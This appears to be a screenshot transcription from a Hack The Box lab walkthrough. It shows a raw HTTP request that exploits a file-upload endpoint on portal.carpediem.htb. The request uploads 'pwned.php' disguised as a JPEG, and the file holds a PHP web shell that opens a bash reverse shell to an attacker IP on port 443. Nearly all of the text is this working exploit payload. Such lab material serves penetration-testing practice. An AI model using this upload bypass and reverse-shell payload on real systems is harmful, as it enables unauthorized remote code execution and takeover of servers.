 1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 Content-Length: 263
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygyZ6V2NACJyvrxvr
8 Origin: http://portal.carpediem.htb
9 Referer: http://portal.carpediem.htb/admin/?page=user
10 Accept-Encoding: gzip, deflate
11 Accept-Language: es-419,es;q=0.9
12 Cookie: PHPSESSID=181b857f9c0331450efc00c119211495
13 Connection: close
14
15 ------WebKitFormBoundarygyZ6V2NACJyvrxvr
16 Content-Disposition: form-data; name="file_upload"; filename="pwned.php"
17 Content-Type: image/jpeg
18
19 <?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.10/443 0>&1'"); ?>
20
21 ------WebKitFormBoundarygyZ6V2NACJyvrxvr--
22